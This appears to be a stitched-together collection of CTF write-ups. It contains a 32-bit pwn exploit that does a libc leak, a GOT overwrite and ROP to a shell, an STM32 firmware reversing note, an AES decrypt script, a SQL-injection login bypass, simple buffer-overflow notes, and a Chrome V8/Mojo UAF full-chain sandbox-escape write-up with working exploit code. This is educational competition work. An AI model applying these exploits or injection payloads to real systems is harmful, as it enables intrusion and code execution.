```bash# libc-database/find setvbuf 700 | grep i386http://http.us.debian.org/debian/pool/main/g/glibc/libc6-i386_2.28-10_amd64.deb (id libc6-i386_2.28-10_amd64)```
A perfect match:
```bash# md5sum libc-database/db/libc6-i386_2.28-10_amd64.so libc.so.6476ae25c77b802a39fb335a615564143 libc-database/db/libc6-i386_2.28-10_amd64.so476ae25c77b802a39fb335a615564143 libc.so.6 <== pulled (post vacation) from the docker image referenced in the supplied Dockerfile```
The `Dockerfile`, as part of this challenge, was unnecessary.
After leaking `setvbuf` (selected because it's at the top of `main` and is not called in the _two-bit_ `while` loop) simply compute the base of libc.
### Find a stack address
> This cost me the most amount of time due to the way GDB examines memory (my bad, see _wrong_ vs _right_ way below for a hint).
Launching the binary in GDB and looking at `vmmap`:
```Start End Offset Perm Path0x08048000 0x08049000 0x00000000 r-- /pwd/datajerk/redpwnctf2020/kevin-higgs/kevin-higgs0x08049000 0x0804a000 0x00001000 r-x /pwd/datajerk/redpwnctf2020/kevin-higgs/kevin-higgs0x0804a000 0x0804b000 0x00002000 r-- /pwd/datajerk/redpwnctf2020/kevin-higgs/kevin-higgs0x0804b000 0x0804c000 0x00002000 r-- /pwd/datajerk/redpwnctf2020/kevin-higgs/kevin-higgs0x0804c000 0x0804d000 0x00003000 rw- /pwd/datajerk/redpwnctf2020/kevin-higgs/kevin-higgs0x0804d000 0x0806f000 0x00000000 rw- [heap]0xf7dd3000 0xf7fa8000 0x00000000 r-x /lib/i386-linux-gnu/libc-2.27.so0xf7fa8000 0xf7fa9000 0x001d5000 --- /lib/i386-linux-gnu/libc-2.27.so0xf7fa9000 0xf7fab000 0x001d5000 r-- /lib/i386-linux-gnu/libc-2.27.so0xf7fab000 0xf7fac000 0x001d7000 rw- /lib/i386-linux-gnu/libc-2.27.so0xf7fac000 0xf7faf000 0x00000000 rw-0xf7fcf000 0xf7fd1000 0x00000000 rw-0xf7fd1000 0xf7fd4000 0x00000000 r-- [vvar]0xf7fd4000 0xf7fd6000 0x00000000 r-x [vdso]0xf7fd6000 0xf7ffc000 0x00000000 r-x /lib/i386-linux-gnu/ld-2.27.so0xf7ffc000 0xf7ffd000 0x00025000 r-- /lib/i386-linux-gnu/ld-2.27.so0xf7ffd000 0xf7ffe000 0x00026000 rw- /lib/i386-linux-gnu/ld-2.27.so0xfffdd000 0xffffe000 0x00000000 rw- [stack]```
The `rw` sections of libc should contain a stack address. In this example, `0xf7fab000-0xf7faf000` and `0xf7fcf000-0xf7fd1000`.
> There's probably a GDB way to do this, but dumping memory and using grep was fast and easy.
The wrong way to take a dump:
```gef➤ p/x 0xf7faf000 - 0xf7fab000$4 = 0x4000gef➤ p/x 0xf7fd1000 - 0xf7fcf000$5 = 0x2000set logging onx/4000x 0xf7fab000x/2000x 0xf7fcf000set logging off```
The right way to take a dump:
```set logging onset $c = 0while ($c < (0xf7faf000 - 0xf7fab000))x/1x 0xf7fab000 + $cset $c = $c + 4end set $c = 0while ($c < (0xf7fd1000 - 0xf7fcf000))x/1x 0xf7fcf000 + $cset $c = $c + 4end set logging off```
> Both yield the same memory dumps, however only the _right way_ will emit all symbol names, the _wrong way_ will only emit symbol names for one out of every four addresses (32-bit statement). This is only important if you want to use symbol names in your code (recommended for portiability) vs. hardcoded offsets, otherwise ignore my opinion.
In this example session, the stack pointer is at `0xffffd4a0`:
```0xffffd4a0│+0x0000: 0xffffd508 → 0x00000009 ← $esp```
Grepping for the most significant bits provides the following list of candidate symbols and addresses:
```# grep 0xffffd gdb.txt0xf7fabc0c <program_invocation_short_name>: 0xffffd83d0xf7fabc10 <program_invocation_name>: 0xffffd8150xf7facdd8 <environ>: 0xffffd6fc0xf7fae654 <__libc_argv>: 0xffffd6f40xf7fd0140: 0xffffd684```
> I started with, and lost a lot of time with, `program_invocation_name`; the distance from `program_invocation_name` and `maxflips` is dynamic (ASLR), next up was `environ`.
To test a candidate, startup `export NUMBER_OF_FLIPS=2; setarch $(uname -m) -R ./kevin-higgs` in one terminal and `gef kevin-higgs $(pidof kevin-higgs)` in another.
> `setarch $(uname -m) -R` will disable ASLR, useful for documentation and a consistent debug experience. `gef` is just a set of GDB enhancements like PEDA or pwndgb--any others are fine.
Next, set a breakpoint at `0x8049428` and `continue` (this is the comparison at the top of the loop):
``` 8049425: 8b 45 d4 mov eax,DWORD PTR [ebp-0x2c]8049428: 39 45 dc cmp DWORD PTR [ebp-0x24],eax```
In the first terminal use the debug address (`0x804c090`) and flip any bit.
Then, back to the GDB terminal, examine `maxflips`:
```gef➤ x/wx $ebp-0x240xffffd694: 0x00000002```
There's the `2` set by `NUMBER_OF_FLIPS`.
Next, check the distance from `environ` to `maxflips`:
```gef➤ p/x (void *)environ - ($ebp-0x24)$1 = 0xd8```
Feel free to test with ASLR enable, the offset of `0xd8` will be consistent.
Finally, we can leak the stack:
```python# leak stackenviron = libc.symbols['environ']log.info('environ: ' + hex(environ))stackleak = readword(environ)log.info('stackleak: ' + hex(stackleak))```
## Update `maxflips`
```python# free rides condition changemaxflips = stackleak - 0xd8log.info('maxflips: ' + hex(maxflips))flipbit(maxflips,31)```
With `maxflips` location known, just flip the most significant bit. `exit` will no longer be used to loop back to `main` until that bit is reset.
## Repurpose `exit`
With virtually unlimited flips without the use of `exit` and control of the stack, all that is left is to setup a ROP chain in the stack and update the `exit` GOT entry to call it.
The first step is to find the stack pointer. To do this put a `pause()` just before `flipbit(maxflips,31)`, run the exploit script (terminal one), at the pause connect with GDB (terminal two), set the same breakpoint as before and then continue (from GDB), then just _return_ to unpause (terminal one). At the break (terminal two) compute the distance from `maxflips` to `$esp`:
```gef➤ p/x $ebp-0x24 - $esp$1 = 0xec```
> `0xec` is consistently the distance from `maxflips` to `$esp` with this code as written up to this point. Any changes (extra flips (calls to exit)) and the offset will also change and will need to be recomputed.
In my current session (with ASLR enabled), this is what the stack looks like:
```0xff8b6768│+0x0000: 0x0804944d → xchg ax, ax ← $esp0xff8b676c│+0x0004: 0x000000000xff8b6770│+0x0008: 0x000000000xff8b6774│+0x000c: 0x000000000xff8b6778│+0x0010: 0x0804936d → mov eax, DWORD PTR [eax]0xff8b677c│+0x0014: 0x0804944d → xchg ax, ax0xff8b6780│+0x0018: 0x000000000xff8b6784│+0x001c: 0x00000000```
The question is, where do we write the payload? Where will the stack pointer be after a call to `exit`?
Using the existing debug session `maxflips` is set to:
```gef➤ x/wx $ebp-0x240xff8b6854: 0x80000002```
To set to `0x0` forcing `exit` to be called:
```gef➤ set {int}($ebp-0x24) = 0x0gef➤ x/wx $ebp-0x240xff8b6854: 0x00000000```
Next, `ni` to `exit`, then at `call 0x8049080 <exit@plt>`, type `si`, the next instruction should be at `exit@plt+0`:
```0x8049080 <exit@plt+0> jmp DWORD PTR ds:0x804c01c```
Now look at the stack:
```0xff8b6754│+0x0000: 0x0804944d → xchg ax, ax ← $esp0xff8b6758│+0x0004: 0x000000000xff8b675c│+0x0008: 0x000000000xff8b6760│+0x000c: 0x000000000xff8b6764│+0x0010: 0x0804936d → mov eax, DWORD PTR [eax]0xff8b6768│+0x0014: 0x0804944d → xchg ax, ax0xff8b676c│+0x0018: 0x000000000xff8b6770│+0x001c: 0x00000000```
If you look at stack before the exit, `$esp` was pointing to `0xff8b6768`, but now is pointing to `0xff8b6754`, a difference of 20 bytes. We cannot write our payload above the stack, it'll get smashed by normal code execution. And we cannot simply have `exit@plt` `jmp` to the stack since the NX is enabled. We will need to find a gadget that will move `$esp` to our exploit and then on `ret` execute our ROP chain.
There are many `add esp, 0xNN; ret;` gadgets in `libc`, we just need to find one that moves the pointer at least 20 bytes, but not too far:
```python# esp offsetesp = maxflips - 0xeclog.info('esp: ' + hex(esp))
# find add_esp gadgetoffset=20while True: try: add_esp = next(libc.search(asm('add esp, ' + hex(offset) + '; ret;'))) log.info('add_esp: ' + hex(add_esp) + ' ' + hex(offset)) break except: offset += 4 continue```
Above is the aforementioned `esp` offset discovered using GDB, followed by a search of `libc` for a gadget that will move the stack pointer down stack starting with 20 bytes.
A list of them with a > 20 (`0x14`) offset:
```0x1c0x200x240x2c0x3c0x4c0x7c0x9c0x11c0x12c```
`0x1c` is 7 stack lines down and will work just fine.
Lastly, we just need to update the GOT, and write out our ROP chain to the stack:
```pythonlog.info('updating exit got')write(add_esp,binary.got['exit'])log.info('adding system to stack')write(libc.symbols['system'],esp+(offset-20))log.info('adding /bin/sh to stack')write(next(libc.search(b'/bin/sh')),esp+(offset-20)+8)```
### Get a shell, get the flag
```python# one way exitlog.info('"exit" loop to shell')flipbit(maxflips,31)
p.interactive()```
After all that, just flip off `maxflips` to call `exit` to call the gadget, that then calls our ROP chain to a shell.
Output:
```bash# time ./exploit.py[*] '/pwd/datajerk/redpwnctf2020/kevin-higgs/kevin-higgs' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Opening connection to 2020.redpwnc.tf on port 31956: Done[*] '/pwd/datajerk/redpwnctf2020/kevin-higgs/libc-database/db/libc6-i386_2.28-10_amd64.so' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] setvbuf: 0xf7e4b700[*] baselibc: 0xf7de2000[*] environ: 0xf7fbddc8[*] stackleak: 0xffc09f1c[*] maxflips: 0xffc09e44[*] esp: 0xffc09d58[*] add_esp: 0xf7dfcc70 0x1c[*] updating exit got[*] adding system to stack[*] adding /bin/sh to stack[*] "exit" loop to shell[*] Switching to interactive mode
$ cat flag.txtflag{kmh_<3333333333333334444}
real 0m34.954suser 0m0.809ssys 0m0.205s``` |
#### 1.stm32
stm32f103c8t6flash 64k, 0x08000000起始, size为0x10000ram 20k, 从0x20000000启始, size为0x5000再了解一下stm32的运行方式, 在外设寄存器地址配置寄存器题目是按键锁, 那么肯定是有gpio输入实现按键功能, 按键输入只能是两种方式:
1.读gpio状态
2.外部中断
#### 2.main函数
跟进main函数第一个0x2f0,


并查阅外设地址,

可以知道这个函数实在配置RCC, 时钟部分
可以用查表的方法, 也可以用Ghidra的插件SVD-Loader也可以实现, 原理都是一样的.
然后用这个方法给其他的未知函数快速命名
##### 串口发送

可以定位到一个关于串口发送的函数, 把hex转字符之后可以看到'stcf{'字样

#### 3.中断在flash里的映射


当成一样的去看就行, 所以我就没去添加
#### 4. EXTI, DMA1中断处理函数
通过中断向量表查找中断服务函数地址

着重去看这些地址
stm32使用thumb指令, 地址+1


新建一个函数

#### 5.分析外部中断
首先是EXTI1部分
1. 首先第一个参数, 外设地址为0x4001 0414,


地址为0x4001 0400 + 0x14的偏移, 然后赋值2, 也就是0b10, 可以看到相当于是外部中断线1挂起,
剩下的EXTI2, EXTI3, EXTI4也是相同操作
2. 标志位

下一部是开始读取ram, 需要有板子进行动态调试才行........标志位去读取按键顺序, 就会把标志位+1操作,否则如果如果是5, 就继续+1.....
通过观察其他的EXTI2, EXTI3, EXTI4, 可以观察到触发中断的顺序就是1442413,
再观察最后一个EXTI3函数在DMA1处偏移0x44

20 = 0x14
0x44 - 0x14 * (4-1) = 0x8


使能DMA1发送flag
题目要求拿到密码就行所以flag: SCTF{1442413}
|
如其名,这个题确实是easy..通过查找字符串的方法找到的虚假main函数里将`isdebug`段置1然后调用`IsDebuggerPresebt`结束函数真正的主要逻辑是通过crc32校验出来的值解密dll,并`memload`调用dlldll内部的实现了一个aes加密以及一些简单的位运算脚本如下```pythonfrom Crypto.Cipher import AES
enc = [142, 56, 81, 115, 166, 153, 42, 240, 218, 213, 106, 145, 233, 78, 152, 206, 42, 183, 61, 64, 241, 229, 29, 171, 239, 238, 176, 214, 20, 11, 42, 149]
for i in range(len(enc)): enc[i] ^= 0x55
for i in range(21, 28): p = (enc[i] & 0xaa)>>1 q = (enc[i]<<1) & 0xaa enc[i] = (p|q)^0xad
for i in range(14, 21): p = (enc[i] & 0xcc)>>2 q = (enc[i]<<2) & 0xcc enc[i] = (p|q)^0xbe
for i in range(7, 14): p = (enc[i] & 0xf0)>>4 q = (enc[i]<<4) & 0xf0 enc[i] = (p|q)^0xef
#print (enc)cipher = enckey = b"5343544632303230"key = list(key)cipher = bytes(cipher)key = bytes(key)aes = AES.new(key, mode=AES.MODE_ECB)flag = aes.decrypt(cipher)
print (flag)#SCTF{y0u_found_the_true_secret}``` |
## Login :
The description of this challenge was : " I made a cool login page. I bet you can't get in! " and the home page of the website was presented with a login form like this :

## Also an index.js was provided for the download :
```javascriptglobal.__rootdir = __dirname;
const express = require('express');const bodyParser = require('body-parser');const cookieParser = require('cookie-parser');const path = require('path');const db = require('better-sqlite3')('db.sqlite3');
require('dotenv').config();
const app = express();
app.use(bodyParser.json({ extended: false }));app.use(cookieParser());
app.post('/api/flag', (req, res) => { const username = req.body.username; const password = req.body.password; if (typeof username !== 'string') { res.status(400); res.end(); return; } if (typeof password !== 'string') { res.status(400); res.end(); return; }
let result; try { result = db.prepare(`SELECT * FROM users WHERE username = '${username}' AND password = '${password}';`).get(); } catch (error) { res.json({ success: false, error: "There was a problem." }); res.end(); return; } if (result) { res.json({ success: true, flag: process.env.FLAG }); res.end(); return; }
res.json({ success: false, error: "Incorrect username or password." });});
app.use(express.static(path.join(__dirname, '/public')));
app.listen(process.env.PORT || 3000);
db.prepare(`CREATE TABLE IF NOT EXISTS users ( id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT, password TEXT);`).run();
db.prepare(`INSERT INTO users (username, password) VALUES ('${process.env.USERNAME}', '${process.env.PASSWORD}');`).run();```When i had a first look at the code i understood that there was a call to api/flag with the credentials when we try to login , without any kind of sanitization . I tried to insert " admin' or 1=1 -- " in the username field in order to have a query like this : ``` SELECT * FROM users WHERE username = 'admin' or 1=1 -- ' AND password = '${password}'; ``` . It worked because in this way i have been validated as the admin without any password thanks to sql comments.

Flag: flag{0bl1g4t0ry_5ql1} |
# redpwnCTF-coffer-overflow-0-coffer-overflow-1-coffer-overflow-2
These were most simple and first 3 questions of redpwnCTF
''' ALL of them have no security functionality enabled '''
Coffer-Overflow-0
This question is simple, the variable code is first element to be overflown after buffer overflow.So,we just need to supply more input than what is required to overflow the stack
To overflow rip, we need rbp+8 bytes= 16+8 input bytesAdding anything to the stack, will cause buffer-overflow and overwrite the first variable named ''code''
Coffer-Overflow-1
Similar to previous one, just difference being the variable "code" has to be replaced by value 0xdeadbeef.Eaxctly the same procedure, just add the value that we want to write after 24 bytes(rbp + 8)
COffer-Overflow-2
Again the same, just we need to add the value of function binFunction() after buffer overflow
gdb-peda$ info functionsbinFunction 0x4006e7
Just add that value after overflow. |
## SCTF2020-EasyMojo
### 0x00 题目信息

题目提供的文件如下:
* Chrome.dll调试符号文件:chrome.dll.pdb* Chromium可执行程序* MojoJS文件* 漏洞Diff:chromium_v8.diff、chromium_sandbox.diff* server.py部分代码
### 0x01 题目漏洞
本题是Chrome的Fullchain利用题目,涉及到渲染进程和主进程的漏洞利用。
#### chromium_v8.diff
```diffdiff --git a/src/compiler/node-properties.cc b/src/compiler/node-properties.ccindex 3b78872437..5388cf4f83 100644--- a/src/compiler/node-properties.cc+++ b/src/compiler/node-properties.cc@@ -401,7 +401,7 @@ NodeProperties::InferReceiverMapsResult NodeProperties::InferReceiverMapsUnsafe( // We reached the allocation of the {receiver}. return kNoReceiverMaps; }- result = kUnreliableReceiverMaps; // JSCreate can have side-effect.+ //result = kUnreliableReceiverMaps; // JSCreate can have side-effect. break; } case IrOpcode::kJSCreatePromise: {```
v8的漏洞没有特别设计,直接选用了CVE-2020-6418,因为设计这道题目的时候重点都在Mojo的部分,渲染进程的部分就打算直接白给。因为这个漏洞比较新,而且网上也有现成的exp,所以这完全不算难点,没什么好说的。
#### chromium_sandbox.diif
关于Mojo我就不多做介绍了,直接看接口的实现部分。
```diffdiff --git a/third_party/blink/public/mojom/easy_mojo/easy_mojo.mojom b/third_party/blink/public/mojom/easy_mojo/easy_mojo.mojomnew file mode 100644index 000000000000..4c36180335f8--- /dev/null+++ b/third_party/blink/public/mojom/easy_mojo/easy_mojo.mojom@@ -0,0 +1,8 @@+module blink.mojom;++interface EasyMojo {+ AllocBuffer();+ PutData(string data);+ GetData() => (string data);+ FreeBuffer();+};\ No newline at end of file
diff --git a/content/browser/easy_mojo/easy_mojo_impl.h b/content/browser/easy_mojo/easy_mojo_impl.hnew file mode 100644index 000000000000..ca0f534a00db--- /dev/null+++ b/content/browser/easy_mojo/easy_mojo_impl.h@@ -0,0 +1,54 @@+#ifndef CONTENT_BROWSER_EASY_MOJO_IMPL_H_+#define CONTENT_BROWSER_EASY_MOJO_IMPL_H_++#include "memory"+#include "string"++#include "third_party/blink/public/mojom/easy_mojo/easy_mojo.mojom.h"+++namespace content{++class RenderFrameHost;++ class MojoBuffer{++ public:+ friend class EasyMojoImpl;+ MojoBuffer() = default;++ virtual void put(const std::string& data);+ virtual const std::string& get();+ protected:+ virtual ~MojoBuffer();++ private:+ char buffer_[0x1000];+ size_t size_;++ };++ class EasyMojoImpl : public blink::mojom::EasyMojo {+ public:+ explicit EasyMojoImpl();++ static void Create(+ mojo::PendingReceiver<blink::mojom::EasyMojo> receiver+ );++ ~EasyMojoImpl() override;++ // blink::mojom::EasyMojo:+ void AllocBuffer() override; + void FreeBuffer() override; + void PutData(const std::string& data) override;+ void GetData(GetDataCallback callback) override;++ private:+ MojoBuffer* mojo_buffer_;+ DISALLOW_COPY_AND_ASSIGN(EasyMojoImpl);+ };++} // namespace content++#endif //CONTENT_BROWSER_EASY_MOJO_IMPL_H_
diff --git a/content/browser/easy_mojo/easy_mojo_impl.cc b/content/browser/easy_mojo/easy_mojo_impl.ccnew file mode 100644index 000000000000..db3f50613cd5--- /dev/null+++ b/content/browser/easy_mojo/easy_mojo_impl.cc@@ -0,0 +1,53 @@+#include "string.h"++#include "content/browser/easy_mojo/easy_mojo_impl.h"+#include "content/public/browser/render_frame_host.h"+#include "mojo/public/cpp/bindings/self_owned_receiver.h"++namespace content{++ void MojoBuffer::put(const std::string& data){++ memset(buffer_, 0, 0x1000);+ size_ = data.size();+ data.copy(buffer_, size_ > 0x1000 ? 0x1000 : size_, 0);++ }++ const std::string& MojoBuffer::get(){++ return *(new std::string(buffer_, size_));+ }++ MojoBuffer::~MojoBuffer(){}++ void EasyMojoImpl::AllocBuffer(){+ mojo_buffer_ = new MojoBuffer();+ }++ void EasyMojoImpl::FreeBuffer(){+ delete mojo_buffer_;+ }++ void EasyMojoImpl::PutData(const std::string& data){+ mojo_buffer_->put(data);+ }++ void EasyMojoImpl::GetData(GetDataCallback callback){+ std::move(callback).Run(mojo_buffer_->get());+ }++ EasyMojoImpl::EasyMojoImpl(){+ mojo_buffer_ = new MojoBuffer();+ }++ EasyMojoImpl::~EasyMojoImpl(){}++ // static+ void EasyMojoImpl::Create(+ mojo::PendingReceiver<blink::mojom::EasyMojo> receiver) {+ mojo::MakeSelfOwnedReceiver(std::make_unique<EasyMojoImpl>(),+ std::move(receiver));+ }++} // namspace content\ No newline at end of file```
负责接口具体实现的类是`EasyMojoImpl`,一共实现了四个方法,功能分别是:分配、释放、写入数据、返回数据。可以通过包含的MojoJS文件调用这些接口与主进程进行交互。
漏洞是一个很简单的UAF,在`EasyMojoImpl::FreeBuffer`中释放`MojoBuffer`时只执行了`delete`的操作,没有清空指针。而`EasyMojoImpl::PutData`和`EasyMojoImpl::GetData`分别都引用了`mojo_buffer_`,而且进行了虚函数的调用。之后的利用思路就是制造UAF后使用Blob进行占位,并控制虚表,然后就可以劫持程序控制流了。
### 0x02 Exploit
以下writeup只会注重思路,不会花太多篇幅讲解具体的exp代码。
#### Local
##### v8 exploit - enable mojo
虽然v8的漏洞利用是现成的,但是因为Chrome默认情况不能直接调用MojoJS,如果要使用MojoJS,需要加上启动参数`--enable-blink-features=MojoJS`。如果成功利用v8漏洞就可以修改当前Frame对象内部的一个关键变量让Frame拥有调用MojoJS的能力,这个变量就是`content::RenderFrameImpl::enabled_bindings_`

这个变量的可能取值如下:

其中,当`enabled_bindings_ == BINDINGS_POLICY_MOJO_WEB_UI`后会在MainFrame创建ScriptContext的时候开启Mojo接口

v8 exploit的部分就不说了,网上有现成的文章,讲的会比我详细,我直接讲解如何找到并修改这个变量。
要找到这个变量,首先就要找到MainFrame的RenderFrameImpl对象地址,这个对象可以通过全局变量`g_frame_map`找到:
```c++content::`anonymous namespace'::g_frame_map```

要找到`g_frame_map`就需要chrome.dll的基地址,所以一个大致的泄露链条如下:
chrome.dll base => `g_frame_map` => `RenderFrameImpl`(main frame) => `RenderFrameImpl.enabled_bindings_`
chrome.dll地址的泄露可以通过window对象来完成,window对象内部有几个回调指针指向chrome.dll内的函数,所以可以通过这一点泄露出chrome.dll的基地址。

然后通过计算偏移找到g_frame_map,直接找第一个元素保存的RenderFrameImpl指针,最后通过偏移找到`enabled_bindings_`
将其修改为2,然后reload页面,enable mojo完成。
```jsfunction enable_mojo(oob){ print("[ enable mojo ]")
const kWindowWrapperTypeInfoOffset = 0x7c90fb8n; const kGFrameMapOffset = 0x7d47ed8n; const kEnabledBindingsOffset = 0x5c0n ;
let window_ptr = BigInt(oob.objToPtr(window)); print(" [*] window_ptr : "+hex(window_ptr));
let v8_window_wrapper_type_info_ptr = oob.getUint64(window_ptr+0x10n); let chrome_dll_address = v8_window_wrapper_type_info_ptr - kWindowWrapperTypeInfoOffset; print(" [*] chrome.dll address : "+hex(chrome_dll_address)); print(" [*] v8 window warpper type info ptr: "+hex(v8_window_wrapper_type_info_ptr));
let g_frame_map_ptr = chrome_dll_address + kGFrameMapOffset; print(" [*] g_frame_map_ptr : "+hex(g_frame_map_ptr))
if (oob.getUint64(g_frame_map_ptr) != g_frame_map_ptr + 0x8n) { print(' [!] error finding g_frame_map'); return; }
let begin_ptr = oob.getUint64(g_frame_map_ptr+8n); print(' [*] begin_ptr : ' + begin_ptr.toString(16));
// content::RenderFrameImpl render_frame_ptr = oob.getUint64(begin_ptr + 0x28n); print(' [*] render_frame_ptr : ' + render_frame_ptr.toString(16));
let enabled_bindings = oob.getUint32(render_frame_ptr + kEnabledBindingsOffset); print(' [*] enabled_bindings: 0b' + enabled_bindings.toString(2)); oob.setUint32(render_frame_ptr + kEnabledBindingsOffset, 2); enabled_bindings = oob.getUint32(render_frame_ptr + kEnabledBindingsOffset); print(' [*] new enabled_bindings: 0b' + enabled_bindings.toString(2));
print(' [*] reloading'); window.location.reload();}```
##### sandbox escape
mojo接口的调用非常简单,包含了必要的MojoJS文件之后按照以下形式调用即可:
```jslet easy_mojo_ptr_ = new blink.mojom.EasyMojoPtr();Mojo.bindInterface( blink.mojom.EasyMojo.name, mojo.makeRequest(easy_mojo_ptr_).handle, "context");
// easy_mojo_ptr_.allocBuffer();// easy_mojo_ptr_.freeBuffer();// easy_mojo_ptr_.putData("");// easy_mojo_ptr_.getData();```
漏洞前面已经分析过了,知道怎么使用接口之后就可以写出对应的POC代码:
```jseasy_mojo_ptr_.allocBuffer();easy_mojo_ptr_.freeBuffer();easy_mojo_ptr_.putData("");```
按照这个顺序调用即可触发crash。
通过源代码可以知道,触发UAF漏洞的类是`MojoBuffer`,这个类大小是0x1010,类的size足够大会很好进行占位。只要在`freeBuffer`调用之后申请同等大小的Blob缓冲区,一般都可以直接命中。而Blob的申请不是直接通过`new Blob`,通行的做法是使用`BlobRegistryPtr.registerFromStream`接口,使用这个接口进行占位成功率会很高。
我简单封装了一下UAF的操作:
```jsfunction UAF(){ let easy_mojo_ptr_ = new blink.mojom.EasyMojoPtr(); Mojo.bindInterface( blink.mojom.EasyMojo.name, mojo.makeRequest(easy_mojo_ptr_).handle, "context" );
easy_mojo_ptr_.allocBuffer(); easy_mojo_ptr_.freeBuffer(); easy_mojo_ptr_.putData(); easy_mojo_ptr_.getData();
this.ptr = easy_mojo_ptr_; this.alloc = () => this.ptr.allocBuffer(); this.trigger = () => this.ptr.putData(""); this.free = () => this.ptr.freeBuffer();
return this;}```
然后,每次`freeBuffer`之后使用堆喷进行占位,堆喷封装为`spray`方法,调用顺序如下:
```jsawait uaf.alloc();await uaf.free();let heap = await spray(data);await uaf.trigger();```
`data`是往占位的Blob里填充的数据。
了解如何使用接口和触发漏洞并占位之后,可以思考一下怎么拿到flag,也就是如何去执行命令`C:\Users\pwnbox\EasyMojo\readflag.exe <token>`。
我在题目附件里没有提供dll,因为这道题目的预期解并不依赖ROP,也就是说不依赖具体的Windows版本。我的做法是最后在Chrome主进程调用`SetCommandLineFlagsForSandboxType`函数将`--no-sandbox`添加到全局变量`current_process_commandline_`中,最后在子进程再次使用v8 exploit执行shellcode进行RCE。
要达到这个目的需要做的事:
1. 可控参数调用`SetCommandLineFlagsForSandboxType`。2. 泄露`current_process_commandline_`地址,该对象指针在chrome.dll内存空间,但是对象本身在堆里,所以要完成一个任意地址读将堆指针泄露出来。
现阶段拥有的能力:
1. 任意虚函数调用,参数不可控。2. 可以控制主进程的一段堆内存,但是不知道堆内存地址。
将任意虚函数调用转化为可控参数的任意函数调用就是最关键的部分了。
Chrome内部有很多对象的属性有回调指针,这些回调基本都是`base::RepeatingCallback`或者`base::OnceCallback`,对应的也有虚函数对这些回调进行调用,于是就可以利用如下形式的虚函数:
```c++void VirtualFunction() override { some_callback_.Run();}```
每个callback对象内部都有一个`bind_state_`指针,`bind_state_`里封装了回调所需要的参数,所以就可以通过伪造callback对象来完成参数可控的任意函数调用。
callback对象的结构如下:

可以看到只有一个`bind_state_`,`bind_state_`对象的结构如下:

重要的成员:`polymorphic_invoke`、`functor`
`polymorphic_invoke`指向的地址是回调的入口点,负责将参数传入寄存器并跳转到真正的回调函数`functor`。
`functor`之后的数据,包括`bound_args_`在内都是参数,详细结构如下:
了解需要伪造的对象之后,可以看下回调是怎么被调用的,选取一个符合条件的虚函数,对应的汇编如下:
最开始的rcx指向`this`,`rcx+10h`就是callback对象所在位置,之后的`rcx+8`就指向了回调的入口点。
但是现在不知道任何堆地址,即便在控制的内存空间伪造了对象也没什么用。所以需要首先泄露出一个堆地址,泄露堆地址可以使用如下形式的虚函数:
```c++void VirtualFunction() override() { some_member_ = new SomeClass();}```
我选择使用的虚函数是`content::WebContentsImpl::GetWakeLockContext`
我个人推荐使用CodeQL去找这些虚函数,时间有限,关于这个部分我后面可能会单独写一篇文章来讲。而且这个虚函数还将`this`指针写入了新对象的内存中,之后可以通过使用其他虚函数将`this`指针泄露出来,这样做的目的就是将被控制的堆块地址泄露出来,那就获得了一块知道地址的并且可控的堆地址。
泄露`this`的虚函数的形式如下:
```c++void VirtualFunction() override { some_member_ = other_member_.some_attr;}```
最终找到一个合适的虚函数`DictionaryIterator::Start`
